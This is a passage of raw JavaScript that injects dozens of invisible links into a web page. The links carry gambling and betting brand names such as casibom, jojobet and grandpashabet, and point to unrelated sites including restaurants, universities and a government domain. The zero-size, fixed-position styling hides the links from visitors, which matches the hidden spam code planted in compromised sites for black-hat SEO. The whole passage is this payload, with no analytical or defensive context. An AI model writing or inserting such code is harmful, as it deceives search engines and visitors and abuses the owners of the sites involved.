    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://www.rappelzblack.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Jojobet");
    a.appendChild(linkText);
    a.title = "Jojobet";
    a.href = "https://www.reglament.by/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("galabet");
    a.appendChild(linkText);
    a.title = "galabet";
    a.href = "https://clinicadelcarmen.com.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://vietmoz.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://cleancuisinebygina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://veera.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://mustardseedbistro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.amora.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("otobet");
    a.appendChild(linkText);
    a.title = "otobet";
    a.href = "https://shipleycrozier.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://primizemarketing.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://worldtravellersriccarton.co.nz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://leader-cosmetics.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://see-adventures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet tv");
    a.appendChild(linkText);
    a.title = "sekabet tv";
    a.href = "https://tek1it.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet resmi giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet resmi giriş";
    a.href = "https://neurononeuro.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://anzhee.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://acehsc.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://lefaxx.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.chateau-pirou.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://weninkholtkamp.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://blog.bidu.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://mesondelmolinero.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://casabelladining.co.za/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://roznamajazba.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://institutoieso.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://adelekeuniversity.edu.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://www.cebm.gob.ve/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://mcu.edu.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Meritking Giriş");
    a.appendChild(linkText);
    a.title = "Meritking Giriş";
    a.href = "https://cheapestflyers.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://newsfy.co.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://joetourist.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);